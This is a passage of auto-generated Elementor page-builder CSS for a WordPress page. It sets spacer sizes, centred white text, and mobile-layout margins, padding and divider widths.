.elementor-element.elementor-element-79dee6a{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-971d18d{text-align:center;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-48d3638{--spacer-size:23px;}@media(max-width:767px){.elementor-5242 .elementor-element.elementor-element-7c5f4f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:2px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:85%;}.elementor-5242 .elementor-element.elementor-element-79dee6a{--spacer-size:2px;}}